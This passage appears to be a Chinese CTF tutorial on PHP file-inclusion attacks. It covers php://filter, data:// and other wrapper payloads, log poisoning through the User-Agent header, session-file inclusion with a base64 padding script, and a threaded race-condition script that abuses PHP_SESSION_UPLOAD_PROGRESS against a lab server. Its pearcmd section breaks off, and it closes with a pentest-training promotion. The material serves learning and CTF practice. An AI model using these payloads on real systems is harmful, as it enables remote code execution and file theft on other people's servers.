







| parm2 | 指定过滤器(处理数据的方式) |
| parm3 | 数据源(通常是文件名) |
常用过滤器
字符串过滤器
| 过滤器 | 描述 |
|---|---|
| string.rot13 | rot13加密数据源 |
| string.toupper | 数据源转大写 |
| string.tolower | 数据源转小写转换过滤器 |
如:
/?file=php://filter/read=string.rot13/resource=flag.php

转换过滤器
| 过滤器 | 描述 |
|---|---|
| convert.base64-encode | base64编码数据源 |
| convert.base64-decode | base64解码数据源 |
| convert.quoted-printable-encode | 将字符串编码为 Quoted-Printable 格式 |
| convert.quoted-printable-decode | Quoted-Printable 格式解码为字符串 |
如:
/?file=php://filter/read=convert.base64-encode/resource=flag.php

编码转换过滤器
| 过滤器 | 描述 |
|---|---|
| convert.iconv.UTF-8.UTF-7 | 把utf-8编码的数据源转为utf-7编码 |
还可以转其他编码,格式为convert.iconv.原编码.新编码
如:
/?file=php://filter/read=convert.iconv.UTF-8.UTF-7/resource=flag.php

data协议
利用条件: allow_url_include=On
data协议用于传输数据,可以传递rce代码,语法如下:
data://text/plain, 代码
data://text/plain;base64, base64编码后的代码
一般用第一种,如果对代码有严格过滤可用第二种
如:
/?file=data://text/plain,<?php system("cat flag.php");?>

file协议
file协议类似于资源管理器读取文件,需要知道文件的绝对路径,
用法:
file://路径
如
?file=file:///flag #读取根目录下的flag

phar协议
phar协议是用来读取phar文件的,也可以读取zip等压缩文件,读取压缩文件中的一个子文件****可能需要配合文件上传来使用,用法:
phar://路径/zip文件名/子文件名,如:
?file=phar://flag.zip/flag.php
phar协议可以用绝对路径或相对路径

zip协议
跟phar协议差不多,但是只能使用绝对路径,且最后的/要换为%23 ,如:
?file=zip://flag.zip%23flag.php #读取根目录下的flag.zip
日志包含
利用条件: 没有修改默认的日志存储路径,且日志文件可读
每访问一次网站,网站就把我们的访问的一些信息存入日志中,默认位置为
| 服务器 | 默认位置 |
|---|---|
| apache2 | /var/log/apache2/access.log |
| nignx | /var/log/nignx/access.log |
我在ubuntu虚拟机测试的过程,就遇到了日志文件不可读的这个小坑,要修改文件权限,然后设置了ACL,赋予了www-data用户组(运行网络服务器(如Apache、Nginx等)的进程所在的组),读取日志文件所在路径的权限才成功,acl命令:
setfacl -m u:www-data:r-x /var/log/apache2
查看access.log,看看哪里可以利用

可以看到,记录了很多信息,其中红框就是我们http头部的user-agent信息,我们利用bp修改UA信息为rce代码,再把它包含进来,就能成功执行

可以看到,rce代码成功执行,注意:不要使用双引号,可能会被添加\来转义(php配置里的一个魔术方法)
会话文件包含
利用条件: 1.ession.auto_start=1或代码中有session_start()来开启会话 2.会话文件存储在默认位置且可读
先学习最简单的可利用情况,:1.代码中有session_start(); 2.代码中往$_SESSION数组传入数据
session基础知识
会话(Session)是指在客户端(通常是浏览器)和服务器之间建立的一个交互期间,服务器可以存储特定用户或客户端的信息,并在用户与服务器之间的多个页面请求之间保持这些信息,默认情况下会话功能关闭,如

如果session.atuo_start=1,则不用session_start()也能自动开启会话功能
会话文件默认存储位置为: /var/lib/php/sessions ,PHPSESSID可以打开bp或者就浏览器F12来查看


可以看到,生成了session文件,文件名即为sess_PHPSSESSID,但是在默认配置session.upload_progress.cleanup = on的情况下,php会清理session文件内容,里面为空,不能直接包含,如果代码中往$_SESSION数组中传数据,就会有内容
稍微改一下代码
<?php
if(isset($\_GET['file'])&&isset($\_GET['name']))
{
$file=$\_GET['file'];
session\_start();
$name=$\_GET['name'];
$\_SESSION['name']=$name;
include ($file);
}
else
{
highlight\_file(\_\_FILE\_\_);
}
?>
构造payload /?file=/var/lib/php/sessions/sess_5dlu81pt877akai25rhilk2es4&name=hello

可以看到,文件中有了内容,是类似序列化字符串的数据,如果设置name的值为rce代码,包含进来就能利用,构造
/?file=/var/lib/php/sessions/sess_5dlu81pt877akai25rhilk2es4&name=<?php system('cat /flag');?>

在题目中,很少这么理想的情况,通常会 1.对会输入session的数据进行base64编码或其他处理 2 没有session_start()函数
base64编码
实验代码:study_session_64.php
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8" />
<title></title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<form action="study\_session\_b64.php" method="post">
名字: <input type="text" name="name">
<input type="submit" value="提交">
</form>
<?php
if (isset($\_POST['name'])) {
$\_SESSION['name'] = base64\_encode($\_POST['name']);
if (!empty($\_SESSION['name'])) {
echo "<div class='res'><h3>success!<br><br>name:".base64\_decode($\_SESSION['name']);
}
if (isset($\_GET['file'])) {
include($\_GET['file']);
}
}
else
{
highlight\_file(\_\_FILE\_\_);
}
?>
可以看到,输入session的数据会经过base64编码,显示数据时再解码,直接传入rce代码再包含,无法利用
那我们尝试用filer过滤器,base解码后包含,试试能不能成功

可以看到,结果中含有乱码,名字显示出来了,但rce代码没有执行成功,这是为什么?
原因是base64解码的问题,过滤器解码的是整个session文件的数据,不止被编码后的我们输入的name,此时session文件中存储的内容为:
name|s:28:"PD9waHAgc3lzdGVtKCdscycpOz8+"
但base64编码是使用64个可打印ASCII字符(A-Z、a-z、0-9、+、/)将任意字节序列数据编码成ASCII字符串,另有“=”符号用作后缀用途,也就是说,base64解码只认识:A-Z、a-z、0-9、+、/、=
很明显,在session文件数据中,用 | : “” 不符合base64编码,base64在解码时会跳过这些非法字符,将合法字符拼接在一起然后解码,所以真正解码的内容是
names28PD9waHAgc3lzdGVtKCdscycpOz8+
base64编码字符串的特点就是长度是4的整数倍,且编码后长度变长,为原来字符串的三分之四
这上面的被解码内容长度明显不是4的整数倍,过滤器整体解码就会解为乱码,所以要想办法让它变成4的整数倍,后面的就是正常编码长度肯定是4的倍数,不用管,所以关键在于names28,这个长度为7
前面讲过session存储的是类似序列化的数据,所以28表示的是字符串长度,如果让后面的编码内容长度为100(三位数都行),这里就会变为names100,长度为8,可以正常解码,虽然names100可能解出来是乱码,但是后面rce的代码可以正常解码然后执行
原本的rce代码编码后只有28位,所以要加上一点内容让name编码后整体长度够100,需要72位的base64编码,也就是说再加上长度54的任意字符即可,需要改变命令时,这样计算长度不太方便,可以写个脚本
import base64
import random
import string
def generate\_random\_string(length):
characters = string.ascii_letters + string.digits
return ''.join(random.choice(characters) for _ in range(length))
def get\_payload(tar):
length=(100-len(base64.b64encode(tar.encode('utf-8'))))\*3//4
print(length)
random_str = generate_random_string(length)
return random_str+tar
tar="<?php system('ls');?>"
payload=get_payload(tar)
print(payload)
print(len(base64.b64encode(payload.encode('utf-8'))))
这样就可以任意修改rce代码,再生成payload


可以看到,后面的rce代码成功执行,之后就是修改命令读取flag即可
详细的讲解可以看这篇大佬的文章,讲的很详细:
没有session_start
如果没有session_start,php就无法在代码中产生session,默认的auto_start一般为0,这时该如何利用?
这时我们可以手动构造文件上传,php在5.4之后,允许我们在文件上传的同时,post传一个字段,PHP_SESSION_UPLOAD_PROGRESS,值任意,php这时就会自动创建会话,并往$_SESSION数组中写入数据(关于文件上传的进度)
session文件中就会有这些数据,如果PHP_SESSION_UPLOAD_PROGRESS的值是rce代码,包含进来后就可以执行,这涉及到一些php的配置,如

关键在于session.upload_progress.enabled,默认为On,就允许我们在文件上传的同时,post PHP_SESSION_UPLOAD_PROGRESS 来检查文件上传的进度,这里可以举一个php官方给的一个例子,稍作修改以便更好理解
form action="upload.php" method="POST" enctype="multipart/form-data">
<input type="hidden" name="PHP\_SESSION\_UPLOAD\_PROGRESS" value="123" /> !--上传了PHP_SESSION_UPLOAD_PROGRESS,值为123
<input type="file" name="file1" />
<input type="file" name="file2" />
<input type="submit" />
</form>
结果:

$SESSION数组中写入了新的内容,健名为upload_pogress_123,值为关于文件上传的一些数据,很明显。健名就是upload_progress和我们post的PHP_SESSION_UPLOAD_PROGRESS的值拼接而来,如果PHP_SESSION_UPLOAD_PROGRESS为rce代码,被序列化后后存在session文件中,**又因为session.use_strict_mode=0,我们还可以自己手动修改PHPSESSID,**从而知道了session文件的名字
但还有一个问题,session.upload_progress.cleanup = on,这是默认配置,表明php会在文件上传结束时删除session文件,我们再包含也没用,所以需要条件竞争,赶在文件被删除前包含利用
摘抄了大佬的py脚本来利用
import io
import sys
import requests
import threading
sessid = '123456'
def POST(session):
while True:
f = io.BytesIO(b'a' \* 1024 \* 50)
session.post(
'http://192.168.10.122/my/include/study.php',
data={"PHP\_SESSION\_UPLOAD\_PROGRESS":"<?php system('cat flag.php');?>"},
files={"file":('q.txt', f)},
cookies={'PHPSESSID':sessid},
)
def READ(session):
while True:
response = session.get(f'http://192.168.10.122/my/include/study.php/?file=../../../../lib/php/sessions/sess\_{sessid}')
# print('[+++]retry')
#根据命令可能的结果来设置终止条件
if 'flag{' not in response.text:
print('[+++]retry')
else:
print(response.text)
sys.exit(0)
with requests.session() as session:
t1 = threading.Thread(target=POST, args=(session, ))
t1.daemon = True
t1.start()
READ(session)
结果

实验成功,拿到flag
pearcmd包含
pearcmd通常指的是PEAR(PHP Extension and Application Repository)的命令行工具,它是用于管理和操作PEAR包的命令行界面。PEAR是PHP的一个包管理系统,允许开发者方便地共享、安装和管理PHP代码库。
利用条件:1.php配置文件中 register_argc_argv=on(默认为off) 2.pearcmd.php存储在默认位置 3.配置了pearcmd工具
pearcmd在docker环境默认安装,默认路径: /usr/local/lib/php/pearcmd.php , 实验环境我是自己安装的pearcmd 路径为:/usr/share/php/pearcmd.php
前置知识
pearcmd.php是命令行工具,实战中一般是在web服务器访问,那该如何调用pearcmd?,这时就需要 register_argc_argv=on(默认为off),这个配置开启时,通过web服务传递的参数可以被解析为命令行参数,存放在$_SERVER[‘argv’]中,这如:

可以看到,argc存放的是参数个数,argv数组存放了所有的参数,而且各个参数之间通过 + 分割,当然放$_GET数组的参数还是按 & 分割的,又因为在pearcmd的源码中有:
public static function readPHPArgv()
{
global $argv;
if (!is\_array($argv)) {
if (!@is\_array($\_SERVER['argv'])) {
if (!@is\_array($GLOBALS['HTTP\_SERVER\_VARS']['argv'])) {
$msg = "Could not read cmd args (register\_argc\_argv=Off?)";
return PEAR::raiseError("Console\_Getopt: " . $msg);
}
return $GLOBALS['HTTP\_SERVER\_VARS']['argv'];
}
return $\_SERVER['argv'];
}
return $argv;
}
学习路线:
这个方向初期比较容易入门一些,掌握一些基本技术,拿起各种现成的工具就可以开黑了。不过,要想从脚本小子变成黑客大神,这个方向越往后,需要学习和掌握的东西就会越来越多以下是网络渗透需要学习的内容:

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。
一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!














 1158
1158











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









